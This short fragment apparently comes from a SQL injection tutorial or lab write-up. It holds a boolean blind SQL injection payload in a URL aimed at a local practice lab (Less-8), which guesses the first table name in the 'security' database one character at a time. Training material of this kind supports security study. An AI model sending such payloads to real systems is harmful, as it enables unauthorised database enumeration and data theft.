http://localhost/sqli/Less-8/?id=1′ and ascii(substr((select table_name from information_schema.tables where table_schema=’security’ limit 0,1),1,1))>100 –+